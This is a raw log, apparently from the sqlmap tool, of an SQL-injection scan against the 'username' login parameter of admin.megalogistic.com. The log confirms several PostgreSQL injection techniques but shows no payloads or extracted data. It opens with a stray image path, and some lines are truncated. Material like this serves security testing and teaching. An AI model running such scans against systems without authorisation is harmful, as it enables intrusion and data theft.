 [19:22:02] [WARNING] POST parameter 'username' does not appear to be dynamic
[19:22:02] [INFO] heuristic (basic) test shows that POST parameter 'username' might be injectable (possible DBMS: 'PostgreSQL')
[19:22:03] [INFO] testing for SQL injection on POST parameter 'username'
it looks like the back-end DBMS is 'PostgreSQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'PostgreSQL' extending provided level (1) and risk (1) values? [Y/n] Y
[19:22:03] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[19:22:04] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[19:22:04] [INFO] testing 'Generic inline queries'
[19:22:04] [INFO] testing 'PostgreSQL AND boolean-based blind - WHERE or HAVING clause (CAST)'
got a 302 redirect to 'https://admin.megalogistic.com:443/dashboard.php'. Do you want to follow? [Y/n] Y
redirect is a result of a POST request. Do you want to resend original POST data to a new location? [y/N] N
[19:22:07] [INFO] POST parameter 'username' appears to be 'PostgreSQL AND boolean-based blind - WHERE or HAVING clause (CAST)' injectable (
[19:22:07] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[19:22:07] [INFO] POST parameter 'username' is 'PostgreSQL AND error-based - WHERE or HAVING clause' injectable
[19:22:07] [INFO] testing 'PostgreSQL inline queries'
[19:22:07] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[19:22:18] [INFO] POST parameter 'username' appears to be 'PostgreSQL > 8.1 stacked queries (comment)' injectable
[19:22:18] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[19:22:28] [INFO] POST parameter 'username' appears to be 'PostgreSQL > 8.1 AND time-based blind' injectable
[19:22:28] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[19:22:28] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) techn
[19:22:28] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns.
ge for current UNION query injection technique test
[19:22:29] [WARNING] reflective value(s) found and filtering out
[19:22:29] [INFO] target URL appears to have 2 columns in query
do you want to (re)try to find proper UNION column types with fuzzy test? [y/N] N
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y/n] Y
[19:22:32] [WARNING] if UNION based SQL injection is not detected, please consider forcing the back-end DBMS (e.g. '--dbms=mysql')
[19:22:34] [INFO] target URL appears to be UNION injectable with 2 columns
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y/n] Y
POST parameter 'username' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N